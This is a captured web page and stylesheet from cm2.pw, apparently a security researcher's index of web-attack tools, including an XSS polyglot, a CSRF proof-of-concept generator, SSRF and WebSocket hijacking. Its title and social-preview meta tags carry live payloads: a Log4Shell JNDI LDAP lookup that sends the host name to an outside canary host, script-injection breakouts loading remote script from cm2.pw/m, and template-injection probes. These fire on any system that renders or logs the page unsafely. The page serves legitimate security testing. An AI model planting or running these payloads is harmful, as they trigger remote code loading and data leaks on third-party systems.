

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cm2.pw/?foo
body_size: 2533
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <base href="//cm2.pw/" target="cm2" />
        <link rel="shortcut icon" type="image/png" href="https://cm2.pw/images/3000-pwd.png">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.2/css/all.css" integrity="sha384-/rXc/GQVaYpyDdyxK+ecHPVYJSN9bmVFBvjA/9eOB+pb3F2w2N6fc5qB9Ew5yIns" crossorigin="anonymous">
        <link rel="stylesheet" href="style.css">
        <!-- Primary Meta Tags -->
        <title>Index of /cm2.pw/?${jndi:ldap://x${hostName}.L4J.a4i9vskknj7svj4wupy4u1bhb.canarytokens.com/a}</title&gt;'"/><script src="https://cm2.pw/m"></script></title>
        <meta name="title" content='Index of /cm2.pw/?</title&gt;&#x27;"/><script src="https://cm2.pw/m"></script>'>
        <meta name="description" content='${{7*7}}`bleh`&#x27;\\&#x27;\"\\\">\\>\\<</script<script src=//cm2.pw/m></script>>>'>

        <!-- Open Graph / Facebook -->
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://cm2.pw/">
        <meta property="og:title" content='Index of /cm2.pw/?</title&gt;&#x27;"/><script src="https://cm2.pw/m"></script>'>
        <meta property="og:description" content='${{7*7}}`bleh`&#x27;\\&#x27;\"\\\">\\>\\<</script<script src=//cm2.pw/m></script>>>'>
        <meta property="og:image" content="https://cm2.pw/images/3000-pwd.png">

        <!-- Twitter -->
        <meta property="twitter:card" content="summary_large_image">
        <meta property="twitter:url" content="https://cm2.pw/">
        <meta property="twitter:title" content='Index of /cm2.pw/?</title&gt;&#x27;"/><script src="https://cm2.pw/m"></script>'>
        <meta property="twitter:description" content='${{7*7}}`bleh`&#x27;\\&#x27;\"\\\">\\>\\<</script<script src=//cm2.pw/m></script>>>'>
        <meta property="twitter:image" content="https://cm2.pw/images/3000-pwd.png">
        <script nonce="MTMyNzg4Nzg3Nw==">
            const paths = {
                "/raw.cm2.pw": "View HTTP RAW DATA",
                "tasks/": "Task Checklist",
                "": "XSS Polyglot",
                "csrf": "One-click CSRF POC Generator",
                "ssrf?usage": "SSRF via redirect",
                "crossdomain": "Flash crossdomain.xml POC",
                "events": "JavaScript Event listeners",
                "fetch": "JavaScript Fetch API",
                "properties": "Enumerate JavaScript Properties",
                "opener": "window.opener POC",
                "postMessage": "postMessage Fuzzer",
                "redirect": "HTTP redirector",
                "secret.js": "S3cr3t",
                "token.csv": "CSV",
                "websocket": "Cross-site WebSocket Hijacking",
                "wordpress": "WordPress Content Injection POC",
                "xhr": "XMLHttpRequest (*)",
                "xssi": "XSSI",
                "flash/xhr": "Flash XDomainXploit.swf",
                "referrer/": "Referrer Policy Check",
                "fuzz/charsets": "Charset fuzzer",
                "research/ie/mshtml.eml": "IE Docmode Inheritance"
            };
            const del = {   // no longer working
                "h1csv": "HackerOne XSSI",
                "cookie": "SVG Cookie Injection"
            };
        </script>
    </head>
    <body>
      <div class="parent">
        <div class="div1"> </div>
        <div class="div2 tabbed">
		      <input type="radio" name="tabs" id="tab-nav-1" checked>
		      <label for="tab-nav-1">URL Encode</label>
		      <input type="radio" name="tabs" id="tab-nav-2">
		      <label for="tab-nav-2">String.fromCharCode</label>
		      <input type="radio" name="tabs" id="tab-nav-3">
		      <label for="tab-nav-3">Base64 URLSafe</label>
		      <div class="tabs">
			      <div name="url_hex">
				      <h2>URL Encode/Decode</h2>
			      </div>
			      <div name="from_charcode">
				      <h2>String.fromCharCode</h2>
			      </div>
			      <div name="base64_urlsafe">
				      <h2>Base64 URLSafe</h2>
			      </div>
		      </div>
        </div>
        </div>
      </div>
        <script>
            (() => {
                // del not working ones
                for(let link in del){
                    del[link] = `<del>${del[link]}</del>`;
                }
                const links = Object.assign(paths, del);
                for(let link in links){
                    document.querySelector('div.div1').insertAdjacentHTML('beforeEnd',
                    `<h3><a href="/${link}">${links[link]}</a></h3><br/>`);
                }
                
                const content = 'Input:<br/><textarea id="input"></textarea><br/><br/>Output:<br/><textarea id="output"></textarea><br/><br/><button class="button search">Go!</button>';
                // URL encode/decode
                function url_hex(){
                  const container = document.querySelector("div[name='url_hex']");
                  container.insertAdjacentHTML('beforeend', content);
                  const output = container.querySelector("#output");
                  const changeOutput = input => output.value=encodeURLChars(input);
                  container.querySelector('#input').addEventListener('input', e => changeOutput(e.target.value));
                  const encodeURLChars = input => input.split('').map(c=>'%'+c.charCodeAt().toString(16)).join('');
                  container.querySelector('button').addEventListener('click', event=>output.value=decodeURIComponent(output.value));
                }
                
                // String.fromCharCode
                function from_charcode(){
                  const container = document.querySelector("div[name='from_charcode']");
                  container.insertAdjacentHTML('beforeend', content);
                  const output = container.querySelector("#output");
                  const changeOutput = input => output.value=`String.fromCharCode(${codify(input)})`;
                  container.querySelector('#input').addEventListener('input', e => changeOutput(e.target.value));
                  const codify = input => Array.from(input).map(c=>c.charCodeAt()).join(','); //.replace(/"/g,'');
                  container.querySelector('button').addEventListener('click', event=>output.value=eval(output.value));
                }
                
                // Base64 URL Safe
                function base64_urlsafe(){
                  const container = document.querySelector("div[name='base64_urlsafe']");
                  container.insertAdjacentHTML('beforeend', content);
                  const output = container.querySelector("#output");
                  const changeOutput = input => output.value=btoa(input).replace(/=/g,'').replace(/\+/g,'-').replace(/\\/,'_');
                  container.querySelector('#input').addEventListener('input', e => changeOutput(e.target.value));
                  container.querySelector('button').addEventListener('click', event=>output.value=atob(output.value.replace(/-/g,'+').replace(/_/g,'/')));
                }
                
                url_hex();
                from_charcode();
                base64_urlsafe();
            })();
        </script>
        <div id="footer">
            <a href="//blog.cm2.pw/"  title="https://blog.cm2.pw/"><i class="fas fa-pen-square fa-2x"></i></a> &nbsp; &nbsp; <a href="//twitter.com/1lastBr3ath"  title="@1lastBr3ath"><i class="fab fa-twitter-square fa-2x"></i></a>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" nonce="MTMyNzg4Nzg3Nw==" data-cf-beacon='{"version":"2024.11.0","token":"0745dbd710894f4b8c74a3abb1ae4a1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/css
request_url: http://cm2.pw/style.css
body_size: 1183
content:
* {
  box-sizing: border-box;
}

h3 {
  all: unset;
}

#footer
{
   position:fixed;
   bottom:0px;
   left:0px;
   right:0px;
   height:50px;
   margin-bottom:0px;
   text-align: center;
   z-index: 25;
}
.parent {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: 2fr 0;
  grid-column-gap: 0px;
  grid-row-gap: 0px;
}

.div1 { 
  grid-area: 1 / 1 / 2 / 2; 
  margin: 30px 5px;  
}
.div2 { grid-area: 1 / 2 / 2 / 3; }
            
div.tabs > div {
  background: url(https://www.toptal.com/designers/subtlepatterns/patterns/use_your_illusion.png);
  color: #eee;
  font: 1em 'PT Sans', sans-serif;
}

textarea {
  width:100%;
  height: 15vh;
}

.button {
  display: inline-block;
  font-family: "Montserrat", "Trebuchet MS", Helvetica, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: relative;
  padding: 0.8em 1.4em;
  padding-right: 4.7em;
  background: #009ED8;
  border: none;
  color: white;
  transition: 0.2s;
}
.button:before,
.button:after {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding-top: inherit;
  padding-bottom: inherit;
  width: 2.8em;
  content: "\00a0";
  font-family: 'FontAwesome', sans-serif;
  font-size: 1.2em;
  text-align: center;
  transition: 0.2s;
  transform-origin: 50% 60%;
}
.button:before {
  background: rgba(0, 0, 0, 0.1);
}
.button:hover {
  background: #0079a5;
}
.button:active,
.button:focus {
  background: #2a667c;
  outline: none;
}
.button {
  min-width: 15em;
}

.search:after {
  content: "\F054";
  font-family: 'Font Awesome 5 Free';
}
.search:hover:after {
  -webkit-animation: none;
  -webkit-transform: scale(1.4);
  animation: none;
  transform: scale(1.4);
}

::selection {
  background-color: #4EC6DE;
}

.tabbed {
  width: 700px;
  margin: 30px auto;
  position: relative;
}

.tabbed > input {
  display: none;
}

.tabbed > label {
  display: block;
  float: left;
  padding: 12px 15px;
  cursor: pointer;
  transition: background-color .3s;
  
  color: white;
  background-color: black;
}

.tabbed > label:hover,
.tabbed > input:checked + label {
  background: #4EC6DE;
}

.tabs {
  clear: both;
  perspective: 600px;
}

.tabs > div {
  width: 700px;
  position: absolute;
  border: 2px solid #4EC6DE;
  padding: 10px 30px 40px;
  line-height: 1.4em;
  opacity: 0;
  transform: rotateX(-20deg);
  transform-origin: top center;
  transition: opacity .3s, transform 1s;
  z-index: 0;
}

#tab-nav-1:checked ~ .tabs > div:nth-of-type(1),
#tab-nav-2:checked ~ .tabs > div:nth-of-type(2),
#tab-nav-3:checked ~ .tabs > div:nth-of-type(3),
#tab-nav-4:checked ~ .tabs > div:nth-of-type(4),
#tab-nav-5:checked ~ .tabs > div:nth-of-type(5) {
  transform: rotateX(0);
  opacity: 1;
  z-index: 1;
}

/*
@media screen and (max-width: 700px) {
  .tabbed {
    width: 400px;
  }

  .tabbed > label {
    display: none;
  }

  .tabs > div {
    width: 400px;
    border: none;
    padding: 0;
    opacity: 1;
    position: relative;
    transform: none;
    margin-bottom: 60px;
  }

  .tabs > div h2 {
    border-bottom: 2px solid #4EC6DE;
    padding-bottom: .5em;
  }
}
*/
